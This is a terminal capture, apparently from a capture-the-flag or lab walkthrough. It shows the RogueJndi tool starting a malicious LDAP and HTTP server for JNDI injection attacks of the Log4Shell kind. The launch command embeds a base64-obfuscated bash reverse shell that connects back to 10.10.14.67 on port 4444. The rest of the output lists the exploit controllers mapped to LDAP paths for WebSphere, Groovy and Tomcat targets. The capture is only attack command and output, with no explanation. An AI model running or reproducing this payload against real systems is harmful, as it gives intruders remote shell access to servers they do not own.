 ❯ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuNjcvNDQ0NCAwPiYxCg}|{base64,-d}|{bash,-i}" --hostname "10.10.14.67"
YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuNjcvNDQ0NCAwPiYxCg==
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.67:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.67:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.67:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.67:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.67:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.67:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.67:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.67:1389/o=tomcat to artsploit.controllers.Tomcat